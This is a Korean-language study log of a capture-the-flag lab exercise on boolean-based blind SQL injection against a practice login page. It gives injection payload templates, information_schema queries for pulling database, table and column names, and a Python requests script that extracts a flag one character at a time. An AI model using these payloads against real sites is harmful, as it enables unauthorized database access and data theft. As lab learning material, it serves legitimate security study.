- 어제 배웠던 Blind SQLi에 대해서 복습 및 실습을 진행해보았다.
- 어제처럼 노가다로 하기는 싫어서 python의 requests 모듈을 사용했다.
1. SQLI 확인


- 위를 통해 SQLI가 통한다는 걸 알 수 있다.
mario' and '1' = '12. Format 만들기
위의 입력값을 이용해 Format을 만들어보자.
mario' and ((select 'test') = 'test') and '1' = '1
mario' and (ascii('t') > 0) and '1' = '1
mario' and (ascii(substring('test', 1, 1)) > 0) and '1' = '1
mario' and (ascii(substring((select 'test'), 1, 1)) > 0) and '1' = '1
format : mario' and (ascii(substring((SQL문), i, 1)) > j) and '1' = '1
//i의 경우 결과값의 문자열 번호
//j의 경우 ASCII 코드 번호3. DB 이름 추출
select database()4. Table 이름 추출
select table_name from information_schema.tables where table_schema = database_name limit 0,15. Column 이름 추출
select column_name from information_schema.columns where table_name = tablename limit 0,16. 데이터 이름 추출
select columnname from tablename이 순서대로 하면 공격이 쉽게 가능하다. 하지만 Blind SQLI의 귀찮은 점이 있는데 반복문을 사용해서 참과 거짓을 선별해야하는 과정이 있다.
이제 참과 거짓을 구별을 해보자.
시행 착오

- 이건 참일때, burp suite에서 본 것이다. response가 302이다.

- 이건 거짓일때, burp suite에서 본 것이다. response가 200이다.
하지만 python의 requests는 둘 다 200으로 보았다. allow_redirects을 false로 두고 수동으로 리다이렉션을 처리했었어야 했다. 하지만 내가 문제를 풀 때는 그걸 몰랐기 때문에 다른 방식으로 풀었다.
response = request.post(url, data=data, allow_redirects=False)참과 거짓 구분
- request를 만지다가 알게 된 사실인데, login이 성공하면 이 부분이 None으로 반환되었다.
requests.post(URL, data=datas).request.body- login이 실패하게 된다면 내가 post로 보내려던 데이터가 반환되었다.

- 이를 이용해 문제를 풀었다.
//blind.py
import requests
database = ''
table = ''
column = ''
form = "mario' and (ascii(substring(({}), {}, 1)) > {}) and '1' = '1"
SQL = ["select database()",
"select table_name from information_schema.tables where table_schema = 'sqli_3' limit 0,1",
"select column_name from information_schema.columns where table_name = 'flag_table' limit 0, 1",
"select flag from flag_table"]
URL = "http://ctf.segfaulthub.com:9999/sqli_3/login.php"
datas = {'UserId': '', 'Password' : 'mariosuper', 'Submit' : 'Login'}
i = 1
datas['UserId'] = form.format(SQL[0], i, 0)
while requests.post(URL, data=datas).request.body is None:
for j in range(33, 127):
datas['UserId'] = form.format(SQL[3], i, j)
if requests.post(URL, data=datas).request.body is not None:
database += chr(j)
print(chr(j))
break;
i += 1
datas['UserId'] = form.format(SQL[3], i, 0)
print(database)- SQL문을 저장하고 format 함수를 이용해 substring({})에 SQL문을 넣었다.
- 원래라면 SQL문도 배열을 사용하고 database,table, column 변수에 각 데이터를 집어 넣는 것까지 자동화할 수 있었지만, 너무 날림으로 코드를 짠거 같다.
- 데이터 하나 추출하고, SQL 배열 i값 바꾸고... 어제 노가다 했던 것보다 낫긴하지만, 조금 더 깔끔하게 못 짜서 아쉽다.

- 워드로 깔끔하게 정리해봐야겠다.
- 모듈화를 통해서 좀 더 이쁘게 코드를 짤 수 있을 것 같다. 너무 날림으로 코드를 짰다.
